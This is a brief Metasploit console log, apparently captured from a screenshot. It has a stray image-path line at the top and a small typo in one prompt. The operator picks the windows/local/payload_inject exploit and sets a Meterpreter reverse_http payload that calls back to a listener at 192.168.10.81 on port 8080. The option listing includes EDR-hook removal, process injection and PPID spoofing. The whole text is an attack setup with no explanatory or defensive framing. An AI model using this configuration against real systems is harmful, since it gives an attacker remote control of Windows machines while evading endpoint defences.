 msf6 exploit(windows/smb/psexec) > back
smsf6 > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Proc
ess
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0
= no PPID spoofing)
SESSION yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.81 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows